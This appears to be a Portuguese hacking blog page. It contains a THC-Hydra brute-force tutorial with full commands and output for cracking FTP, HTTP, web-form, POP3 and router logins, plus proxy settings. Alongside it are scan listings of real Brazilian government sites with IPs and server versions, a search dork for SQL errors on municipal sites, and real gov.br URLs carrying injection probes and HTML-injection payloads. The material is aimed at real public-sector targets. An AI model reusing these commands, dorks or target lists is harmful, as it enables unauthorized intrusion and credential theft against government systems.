[14] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2203%3Aroteiro-de-servicos-da-smdr&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[15] - www.cangucu.rs.gov.br/index.php?option...id...

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[16] - http://www.procon.rioverde.go.gov.br/index.php?option=com_content&view=category&id=42&Itemid=234&format=feed&type=rss

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2

[17] - www.procon.rioverde.go.gov.br/index.php?...id...

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER:

[18] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2102%3Arelatorio-semanal-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[19] - http://www.camaralp.mg.gov.br/index.php?option=com_content&task=view&id=6&Itemid=66

/ HTTP_CODE: 500 / IP SERVER: 208.43.27.18 / PORTA SERVER: 80 / WEB SERVER: Apache/2.0.64 (Unix) mod_ssl/2.0.64 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635

[20] - www.camaralp.mg.gov.br/index.php?option=com...id...

/ HTTP_CODE: 404 / IP SERVER: 208.43.27.18 / PORTA SERVER: 80 / WEB SERVER:

[21] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=4912%3Apromotoria-da-saude-de-cg-firma-tac-com-hospitais-para-a-oferta-de-de-dialise&catid=43%3Asaude

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[22] - www.mp.pb.gov.br/index.php?option...id...

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER:

[23] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=frontpage

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[24] - www.cangucu.rs.gov.br/index.php?option=com_content...

/ HTTP_CODE: 404 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[25] - http://www.areial.pb.gov.br/index.php?option=com_content&view=article&id=246%3Aparoquias-de-esperanca-e-areial-promovem-a-xiv-caminhada-penitencial&catid=38%3Anoticias&Itemid=130

[26] - www.areial.pb.gov.br/index.php?option...e...

[27] - http://www.camaralp.mg.gov.br/index.php?option=com_content&task=section&id=9&Itemid=47

/ HTTP_CODE: 500 / IP SERVER: 208.43.27.18 / PORTA SERVER: 80 / WEB SERVER: Apache/2.0.64 (Unix) mod_ssl/2.0.64 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635

[28] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=1964%3Arelatorio-semanal-da-smdr&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[29] - www.cangucu.rs.gov.br/index.php?option=com...

/ HTTP_CODE: 404 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER:

[30] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=4076%3Aresolucao-regulamenta-atribuicoes-dos-cargos-criados-na-area-de-ti-criados-pela-lei-971512&catid=34%3Agerais

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[31] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=3678%3Amp-constitui-comissao-para-concurso-na-area-de-tecnologia-da-informacao&catid=34%3Agerais

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[32] - www.mp.pb.gov.br/index.php?option=com...

/ HTTP_CODE: 404 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER:

[33] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=3702%3Amppb-devera-lancar-edital-de-concurso-na-area-de-ti-ainda-em-junho&catid=34%3Agerais

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

[34] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2207%3Asecretario-acompanha-trabalho-de-equipes-do-interior&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[35] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2153%3Aprefeito-participa-de-audiencia-publica-na-camara&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[36] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=1640%3Arelatorio-semanal-de-atividades-da-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[37] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=1704%3Arelatorio-semanal-de-atividades-desempenhadas-pela-secretaria-de-desenvolvimento-rural&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[38] - http://ead.florestadigital.ac.gov.br/mod/glossary/view.php?id=104&mode=letter&hook=ALL&sortkey&sortorder=asc&fullsearch=0&page=-1

/ HTTP_CODE: 303 / IP SERVER: 187.6.85.56 / PORTA SERVER: 80 / WEB SERVER: Array

[39] - http://ead.florestadigital.ac.gov.br/mod/glossary/print.php?id=104&mode=cat&hook=-1&sortkey&sortorder=asc&offset=-10

/ HTTP_CODE: 303 / IP SERVER: 187.6.85.56 / PORTA SERVER: 80 / WEB SERVER: Array

[40] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=2139%3Aprefeito-recebe-reportagem-da-radio-cultura-am&catid=60%3Adestaque&Itemid=257

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[41] - http://www.cangucu.rs.gov.br/index.php?option=com_content&view=article&id=366%3Ainaugurada-em-cangucu-fase-inicial-da-energia-eolica&catid=61%3Amural&Itemid=256

/ HTTP_CODE: 200 / IP SERVER: 187.17.80.67 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.3 (CentOS)

[42] - http://www.procon.rioverde.go.gov.br/index.php?option=com_content&view=category&id=42&Itemid=234&format=feed&type=atom

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2

[43] - http://www.procon.rioverde.go.gov.br/index.php

/ HTTP_CODE: 200 / IP SERVER: 200.230.61.133 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2

[44] - http://www.mp.pb.gov.br/index.php?option=com_content&view=article&id=1069%3Aseminario-mostra-como-transformar-o-lixo-em-fonte-de-renda&catid=46%3Ameioambiente&Itemid=122

/ HTTP_CODE: 200 / IP SERVER: 200.199.79.93 / PORTA SERVER: 80 / WEB SERVER: Apache/2.2.16 (Debian)

TUTORIAL BÁSICO THC-HYDRA [PT-BR]

Tutorial Thc-Hydra

_ _ _ _

| |_| |__ ___ | |__ _ _ __| |_ __ __ _

| __| '_ \ / __|____| '_ \| | | |/ _` | '__/ _` |

| |_| | | | (_|_____| | | | |_| | (_| | | | (_| |

\__|_| |_|\___| |_| |_|\__, |\__,_|_| \__,_|

|___/ TUTORIAL BASICO THC-HYDRA [PT-BR]

_________________________________________________________________________________

- Por : MDH3LL

- Contato : [email protected]

- Data 10/04/2010

_________________________________________________________________________________

INDICE :

_________________________________________________________________________________

-0x00 - Instalando THC-HYDRA no (Windows XP).

-0x01 - Executando.

-0x02 - Opções.

-0x03 - Exemplos{

-- Exemplo (1) FTP

-- Exemplo (2) http-head

-- Exemplo (3) http-post-form

-- Exemplo (4) POP3

-0x04 - Proxy.

_________________________________________________________________________________

* THC-Hydra:Open Source/Multiplataforma/

* Desenvolvido por uma organização Alemã chamada "The Hacker's Choice"(THC).

* O Programa pode ser adquirido gratuitamente no site oficial do projeto : http://freeworld.thc.org/thc-hydra/

Hydra usa um mecanismo de FORÇA BRUTA/BRUTE FORCE (ou busca exaustiva):

Este tipo de ataque consiste em fazer o programa trabalhar exaustivamente tentando combinações de

senhas e nomes de usuários ate chegar ao seu objetivo obvio.

Protocolos suportados atualmente na versão 5.4:

TELNET, FTP, HTTP, HTTPS, HTTP-PROXY, SMB, SMBNT, MS-SQL, MYSQL, REXEC,

RSH, RLOGIN, CVS, SNMP, SMTP-AUTH, SOCKS5, VNC, POP3, IMAP, NNTP, PCNFS,

ICQ, SAP/R3, LDAP2, LDAP3, Postgres, Teamspeak, Cisco auth, Cisco enable

=================================================================================

[0x00] Instalando THC-HYDRA no (Windows XP) :

=================================================================================

O Primeiro passo é fazer o download da V.Win32/Cywin do programa no site oficial,descompactar e rodar.

-> Criar uma variável de ambiente em :

painel de controle > sistema > aba avançado > variáveis de ambiente e adicionando o caminho em path.

exemplo: C:\hydra-5.4-win;

=================================================================================

[0x01] Executando :

=================================================================================

Rode 'hydra' no prompt de comandos para chamar o programa.

/////////////////////////////////////////////////////////////////////////////////

C:\Documents and Settings\user\Desktop>hydra

Hydra v5.4 [http://www.thc.org] (c) 2006 by van Hauser / THC

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]

[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV]

server service [OPT]

Options:

-R restore a previous aborted/crashed session

-S connect via SSL

-s PORT if the service is on a different default port, define it here

-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE

-p PASS or -P FILE try password PASS, or load several passwords from FILE

-e ns additional checks, "n" for null password, "s" try login as pass

-C FILE colon seperated "login:pass" format, instead of -L/-P options

-M FILE server list for parallel attacks, one entry per line

-o FILE write found login/password pairs to FILE instead of stdout

-f exit after the first found login/password pair (per host if -M)

-t TASKS run TASKS number of connects in parallel (default: 16)

-w TIME defines the max wait time in seconds for responses (default: 30)

-v / -V verbose mode / show login+pass combination for each attempt

server the target server (use either this OR the -M option)

service the service to crack. Supported protocols: telnet ftp pop3[-ntlm]

imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco

cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5

rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere

teamspeak sip vmauthd

OPT some service modules need special input (see README!)

Use HYDRA_PROXY_HTTP/HYDRA_PROXY_CONNECT and HYDRA_PROXY_AUTH env for a proxy.

Hydra is a tool to guess/crack valid login/password pairs - use allowed only

for legal purposes! If used commercially, tool name, version and web address

must be mentioned in the report. Find the newest version at http://www.thc.org

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

Podemos ver acima que quando executado exibe informações como versão,sintaxe de uso e

as opções seguidas de comentários.

=================================================================================

[0x02] Opções :

=================================================================================

-R Restaura sessões abordadas/quebradas.

-S Conexão segura usando SSL caso seja necessário.

-s Especifica qual porta o hydra vai estabelecer a conexão.

-l Nome|login da vitima.

-L Carrega uma lista contendo nomes|logins de vitimas.(1 por linha)

-p Especifica senha única.

-P Carrega uma lista com senhas.(1 por linha)

-e ns adcional 'n' testa senha em branco || adicional 's' testa user como pass.

-C Usado para carregar um arquivo contendo usuário:senha. formato usuário:senha equivale a -L/-P.

-M Carrega lista de servidores alvos.(1 por linha)

-o Salva as senhas encontradas dentro do arquivo que você especificar.

-f Faz o programa parar de trabalhar quando a senha||usuário for encontrada[o].

-t Limita o numero de solicitações por vez.(default: 16)

-w Define o tempo máximo em segundos para esperar resposta do serv.(default: 30s)

-v / -V Modo verbose do programa. 'V' mostra todas tentativas.

Server: Servidor alvo.

Exemplos:

127.0.0.1

localhost

pop.gmail.com

pop.mail.yahoo.com.br

pop3.live.com

Service: Protocolo||Serviço que sera chamado|usado.

Exemplos:

pop3

ftp

smtp

vnc

imap

http-head

http-post-form

=================================================================================

[0x03] Exemplos:

=================================================================================

Colocarei na pratica as opções já explicadas no índice [0x02] deste tutorial.

Exemplo (1) FTP

=================================================================================

Sintaxe:

---------------------------------------------------------------------------------

hydra -l root -P pass.txt -s 21 localhost ftp

---------------------------------------------------------------------------------

Saida:

/////////////////////////////////////////////////////////////////////////////////

Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2009-08-17 21:23:57

[DATA] 16 tasks, 1 servers, 23 login tries (l:1/p:23), ~1 tries per task

[DATA] attacking service ftp on port 21

[21][ftp] host: 127.0.0.1 login: root password: chaw123

[STATUS] attack finished for localhost (waiting for childs to finish)

Hydra (http://www.thc.org) finished at 2009-08-17 21:24:34

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

*[21][ftp] host: 127.0.0.1 login: root password: chaw123 -> Esta saída mostra que foi encontrado a senha:chaw123

pertencente ao usuário root.

Exemplo (2) http-head

=================================================================================

Sintaxe:

---------------------------------------------------------------------------------

hydra -L users.txt -P pass.txt -o saida.txt localhost http-head /xampp/

---------------------------------------------------------------------------------

Saida:

/////////////////////////////////////////////////////////////////////////////////

Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2010-01-28 00:40:56

[DATA] 16 tasks, 1 servers, 266 login tries (l:14/p:19), ~16 tries per task

[DATA] attacking service http-head on port 80

[80][www] host: 127.0.0.1 login: root password: Est2yu

[STATUS] attack finished for localhost (waiting for childs to finish)

select: Bad file descriptor

Hydra (http://www.thc.org) finished at 2010-01-28 00:41:00

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

O Hydra encontrou usuario:root||senha:Est2yu e fez o favor de salvar no arquivo 'saida.txt'.

Dentro do arquivo foi escrito as seguintes linhas pelo programa:

---------------------------------------------------------------------------------

# Hydra v5.4 run at 2010-01-27 19:59:59 on localhost http-head (hydra -L users.txt -P

pass.txt -o saida.txt localhost http-head)

[80][www] host: 127.0.0.1 login: root password: Est2yu

---------------------------------------------------------------------------------

/xammp/ é o caminho/path -> http://localhost/xammp/

Exemplo (3) http-post-form

=================================================================================

Sintaxe:

---------------------------------------------------------------------------------

hydra -l admin -P pass.txt -o saida.txt -t 1 -f 127.0.0.1

http-post-form "index.php:nome=^USER^&senha=^PASS^:invalido "

---------------------------------------------------------------------------------

Saida:

/////////////////////////////////////////////////////////////////////////////////

Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2010-01-27 23:19:33

[DATA] 1 tasks, 1 servers, 19 login tries (l:1/p:19), ~19 tries per task

[DATA] attacking service http-post-form on port 80

[80][www-form] host: 127.0.0.1 login: admin password: admin

[STATUS] attack finished for 127.0.0.1 (valid pair found)

Hydra (http://www.thc.org) finished at 2010-01-27 23:19:33

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

-> Para criar esta sintaxe tive que olhar o código da pagina >>

---------------------------------------------------------------------------------

---------------------------------------------------------------------------------

__________________________________________________________

|__Mozilla Firefox___________________________________|-|_|X|

| |

| |

| |

| |

| _____________________________________ |

| | nome | |

| |_____________________________________| |

| _____________________________________ |

| | senha | |

| |_____________________________________| |

| |

| ________________ |

| | Enviar | |

| |________________| |

| |

|__________________________________________________________|

|_Concluído________________________________________________|

-> POST index.php nome=^USER^&senha=^PASS^&boo=Enviar

-> Use o complemento 'live HTTP headers' para Firefox que com toda certeza facilitara bastante sua vida.

-> Quando envio dados errados a pagina me retorna 'invalido' no titulo.

---------------------------------------------------------------------------------

invalido

---------------------------------------------------------------------------------

Complete ->

---------------------------------------------------------------------------------

hydra -l [usuário] -P [lista-senhas] -o saida.txt -t 1 -f [host] http-post-form

"[destino]:[nome_da_variável]=^USER^&[nome_da_variável]=^PASS^:[frase de erro]"

---------------------------------------------------------------------------------

Completo ->

---------------------------------------------------------------------------------

hydra -l admin -P pass.txt -o saida.txt -t 1 -f 127.0.0.1 http-post-form "index.php:nome=^USER^&senha=^PASS^:invalido "

---------------------------------------------------------------------------------

Sendo que ^USER^ e ^PASS^ sera completado pelo hydra durante o loop que ele vai fazer testando senha por senha.

-> ^USER^ = admin e ^PASS^ = $_ <- -="" exemplo="" outro=""> http://localhost/login/login.html

-> Codigo fonte da pagina >>

---------------------------------------------------------------------------------

---------------------------------------------------------------------------------

Sintaxe:

---------------------------------------------------------------------------------

hydra -l admin -P pass.txt localhost http-post-form "/login/login_vai.php:login=^USER^&senha=^PASS^:Senha inválida!"

---------------------------------------------------------------------------------

Saida:

/////////////////////////////////////////////////////////////////////////////////

Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2010-04-11 00:31:02

[DATA] 1 tasks, 1 servers, 11 login tries (l:1/p:11), ~11 tries per task

[DATA] attacking service http-post-form on port 80

[80][www-form] host: 127.0.0.1 login: admin password: teste

[STATUS] attack finished for localhost (valid pair found)

Hydra (http://www.thc.org) finished at 2010-04-11 00:31:07

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

Exemplo (4) POP3

=================================================================================

Sintaxe:

---------------------------------------------------------------------------------

hydra -L users.txt -p 123456 -S pop3.xxx.com pop3

---------------------------------------------------------------------------------

Saida:

/////////////////////////////////////////////////////////////////////////////////

Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2010-01-28 00:55:28

[DATA] 9 tasks, 1 servers, 9 login tries (l:9/p:1), ~1 tries per task

[DATA] attacking service pop3 on port 110

[STATUS] attack finished for pop3.xxx.com (waiting for childs to finish)

[110][pop3] host: pop3.xxx.com login: [email protected] password: 123456

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

=================================================================================

[0x04] Proxy:

=================================================================================

Proxy web:

---------------------------------------------------------------------------------

HYDRA_PROXY_HTTP="http://123.45.67.89:8080/"

---------------------------------------------------------------------------------

Para qualquer outro use : HYDRA_PROXY_CONNECT

---------------------------------------------------------------------------------

HYDRA_PROXY_CONNECT=proxy.anonymizer.com:8000

---------------------------------------------------------------------------------

Com autentificação :

---------------------------------------------------------------------------------

HYDRA_PROXY_AUTH="nome:senha"

---------------------------------------------------------------------------------

Quebrando Senha via HTTP com (Hydra)

Quebrando Senha via HTTP com (Hydra)

Um guia básico de como usar hydra para quebrar a senha via http de um roteador doméstico

Como funciona?

Use um ataque de dicionário para testar falhas ou senhas simples uma a uma ou em clientes remotos.

O que é preciso?

- Hydra

- Dicionario Grande (wordlist)

Software

Nome: Hydra

Versão: 5.4

Site: #!/bin/the hacker's choice - THC

Download: The Hacker's Choice Download

Comandos:

hydra -l admin -P /pentest/passwords/wordlists/g0tmi1k.lst -e ns -t 15 -f -s -vV 192.168.1.1 http-get /

-l = login

-P = senha (veja na wordlist)

-e ns = verifica por senhas "vazias"

-t xx= Quanto tarefas são executadas por vez

-f = sair, caso uma vez encontre no 1 login/senha

-s = conectar via SSL

-vV = verbose mode (exibe mais informações)

192.168.1.1 = endereço IP

http-get = O que quebrar/método etc

/ = Pagina para quebra - root

Fonte: http://www.backtrack-linux.org/forums/showthread.php?t=27322

Vídeo: http://blip.tv/g0tmi1k/cracking-http-passwords-hydra-2337840

Referencia: http://www.thc.org/thc-hydra/

sexta-feira, 30 de agosto de 2013

quarta-feira, 28 de agosto de 2013

DORK buscar erros em sites de prefeituras

DORK: site:gov.br +(error) mysql (prefeitura) ext:asp -pdf

Resultados:

http://www3.prefeitura.sp.gov.br/cadlem/secretarias/negocios_juridicos/cadlem/integra.asp?%20alt=25042003P%20000352003SVMA%20%20%20%20%20%20%20%20&secr=87&depto=0&descr_tipo=PORTARIA

http://www.praiagrande.sp.gov.br/pgnoticias/noticias/noticia_01.asp?cod=14616'&cd_categoria=

http://smaonline.rio.rj.gov.br/sistemas/SCS/WPLTO/noticia_detalhada_free.asp?index=460'

http://www2.seplag.ce.gov.br/premio/projetos_filtro_detalhes_2011.asp?cdProjeto=262'

http://www.lajeado.rs.gov.br/download_anexo/index.asp?strARQUIVO=http://blog.inurl.com.br&strdescricao=%3Cdiv%20style=%22padding:50px;5px;0px;0px;%22%3E%3Cimg%20src=%22http://1.bp.blogspot.com/-UO00Uv2mkDU/UeWWrU1yRlI/AAAAAAAACik/RWAixxyctZ0/s1600/1062380_475164299242951_1939178094_n.jpg%22/%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C!--

http://www.portoalegre.rs.gov.br/noticias/ver_imprimir.asp?m1=21931'

http://www.carauari.am.gov.br/portal1/municipio/noticia.asp?iIdMun=100113017'&iIdNoticia=219764

http://www.proderj.rj.gov.br/artigo_completo.asp?ident=23'

http://www.praiagrande.sp.gov.br/Praiagrande/noticia_01.asp?cod=14616'&cd_categoria=

http://www.internetcomunitaria.rj.gov.br/detalhe_noticia.asp?ident=-31

http://ww1.saojoao.sp.gov.br/compras/locaweb_resultadoitens.asp?Modalidade=1&Numero=1068&Ano=2011&Fornecedor=3414&DscFornecedor=%3Cdiv%20style=%22padding:50px;5px;0px;0px;%22%3E%3Cimg%20src=%22http://1.bp.blogspot.com/-UO00Uv2mkDU/UeWWrU1yRlI/AAAAAAAACik/RWAixxyctZ0/s1600/1062380_475164299242951_1939178094_n.jpg%22/%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C!--&DscMod=COTA%C7%C3O%20DE%20SERVI%C7OS

Assinar:

Postagens (Atom)

![TUTORIAL BASICO THC-HYDRA [PT-BR] TUTORIAL BASICO THC-HYDRA [PT-BR]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT4CMLfwB_20YRuYo74cWHOIt1ySoPOop1nDcZS_4L0Gco3fPYGs2B0bUIhZkN2WyaqMX9Iq_yolJctNsJxlKmLIU3ZulOSryJqYkqhaRoWlo_q1zGTclaWaP4tzLhh0EUEgQ1Dt1DXYo/s640/hydra.jpg)